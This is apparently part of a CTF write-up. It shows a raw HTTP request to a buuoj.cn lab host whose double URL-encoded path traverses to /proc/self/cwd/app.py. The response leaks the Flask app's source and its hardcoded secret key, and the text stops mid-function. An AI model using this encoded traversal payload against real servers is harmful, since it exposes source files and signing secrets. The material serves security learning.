 GET
/uploads/f528764d624db129b32c21fbca0cb8d6/%25%32%65%25%32%65%25%32%66%25%
32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%
32%66%25%37%30%25%37%32%25%36%66%25%36%33%25%32%66%25%37%33%25%36%35%25%
36%63%25%36%36%25%32%66%25%36%33%25%37%37%25%36%34%25%32%66%25%36%31%25%
37%30%25%37%30%25%32%65%25%37%30%25%37%39 HTTP/1.1
Host: a1154a9a-e29a-42de-93b5-7b11ff75fc9c.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0)
Gecko/20100101 Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 17 Apr 2020 06:18:57 GMT
Content-Type: text/x-python; charset=utf-8
Content-Length: 2244
Connection: close
Cache-Control: public, max-age=43200
Etag: "1586721074.0-2244-3545569346"
Expires: Fri, 17 Apr 2020 18:18:57 GMT
Last-Modified: Sun, 12 Apr 2020 19:51:14 GMT
from flask import Flask, render_template, request, flash, redirect,
send_file
from urllib.parse import urlparse
import re
import os
from hashlib import md5
import asyncio
import requests
app = Flask(__name__)
app.config['UPLOAD_FOLDER'] = os.path.join(os.curdir, "uploads")
# app.config['UPLOAD_FOLDER'] = "/uploads"
app.config['MAX_CONTENT_LENGTH'] = 1*1024*1024
app.secret_key = b'_5#y2L"F4Q8z\n\xec]/'
ALLOWED_EXTENSIONS = {'png', 'jpg', 's'}
if not os.path.exists(app.config['UPLOAD_FOLDER']):
    os.mkdir(app.config['UPLOAD_FOLDER'])
def secure_filename(filename):